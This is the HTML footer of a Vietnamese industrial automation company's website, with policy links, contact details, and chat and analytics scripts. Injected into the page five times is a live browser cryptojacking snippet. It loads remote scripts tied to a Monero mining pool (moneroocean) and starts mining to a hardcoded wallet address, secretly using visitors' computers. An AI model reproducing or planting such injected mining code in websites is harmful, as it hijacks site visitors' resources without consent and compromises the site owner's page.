<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

    <footer class="footer-page">
        <div class="container">
            <div class="row">
                
        <div class="col-sm-6 col-md-3">
            <div class="item-box-footer">
                <h2>GIỚI THIỆU</h2>
                <ul class="menu-footer">
                            <li><a href="/tin-tuc/gia-tri-cot-loi--234360" title="Gi&#225; trị cốt l&#245;i.">Gi&#225; trị cốt l&#245;i.</a></li>
                </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="item-box-footer">
                <h2>CH&#205;NH S&#193;CH TIẾN HƯNG</h2>
                <ul class="menu-footer">
                            <li><a href="/tin-tuc/chinh-sach-bao-mat-234364" title="Ch&#237;nh s&#225;ch bảo mật">Ch&#237;nh s&#225;ch bảo mật</a></li>
                            <li><a href="/tin-tuc/chinh-sach-doi-tra-hang-234363" title="Ch&#237;nh s&#225;ch đổi trả h&#224;ng">Ch&#237;nh s&#225;ch đổi trả h&#224;ng</a></li>
                            <li><a href="/tin-tuc/chinh-sach-van-chuyen-va-giao-hang-234362" title="Ch&#237;nh s&#225;ch vận chuyển v&#224; giao h&#224;ng">Ch&#237;nh s&#225;ch vận chuyển v&#224; giao h&#224;ng</a></li>
                            <li><a href="/tin-tuc/chinh-sach-bao-hanh-234361" title="Ch&#237;nh s&#225;ch bảo h&#224;nh">Ch&#237;nh s&#225;ch bảo h&#224;nh</a></li>
                            <li><a href="/tin-tuc/quy-dinh-va-hinh-thuc-thanh-toan-234359" title="Quy định v&#224; h&#236;nh thức thanh to&#225;n">Quy định v&#224; h&#236;nh thức thanh to&#225;n</a></li>
                </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            </div>
        </div>

                
<div class="col-sm-6 col-md-3">
    <div class="item-box-footer">
        <h2>Về chúng tôi</h2>
        <ul class="menu-footer about">
            <li class="name"><a href="javascript:;">C&#212;NG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG</a></li>
            <li class="address"><i class="fa fa-map-marker"></i><a href="javascript:;">1/80 Cầu X&#233;o, Phường T&#226;n Sơn Nh&#236;, Quận T&#226;n Ph&#250;, TP.HCM,</a></li>
            <li class="phone"><i class="fa fa-phone"></i><a href="javascript:;">+84 933 744 776</a></li>
            <li class="hotline"><i class="fa fa-mobile"></i><a href="javascript:;">028 62828 668</a></li>
            <li class="email"><i class="fa fa-envelope"></i><a href="mailto:info@tienhungtech.com">info@tienhungtech.com</a></li>
            <li class="email"><i class="fa fa-bank"></i><a href="javascript:;">0314184534</a></li>
        </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

    </div>
</div>
<div class="col-sm-6 col-md-3">
    <div class="item-box-footer">
        <h2>Fanpage Facebook</h2>
        <div class="fanpage">
            <div class="fb-page" data-href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour"></a></blockquote></div>
        </div>
    </div>
</div>

            </div>
        </div>
    </footer>
    <section class="sub-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-7 copyright">
                    <p>© 2025 Bản quyền thuộc về TienHungTech.com. Thiết kể bởi <a href="/">TienHungTech.com</a></p>
                </div>
                <div class="col-sm-12 col-md-5">

                </div>
            </div>
        </div>
    </section>

    <script src="/bundles/bootstrap?v=S3y-0UgKhpXuvFUzDioVbtrfDKY1_U9nJFQmwUH6FIw1"></script>

    
    <div id="fb-root"></div>
    <script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8&appId=275352342827044";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58601470ddb8373fd2b35764/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89487199-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=677881467&t=pageview&_s=1&dl=https%3A%2F%2Ftienhungtech.com%2Fthuong-hieu%3FslugBrand%3Drittal%26page%3D6&ul=en-us%40posix&dt=Th%C6%B0%C6%A1ng%20hi%E1%BB%87u%20-%20TienHungTech.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1917035452&gjid=1634274678&cid=428748288.1764811790&tid=UA-89487199-1&_gid=207834107.1764811790&_r=1&_slc=1&z=1381761655
body_size: -451
content:
2,cG-56R647QT59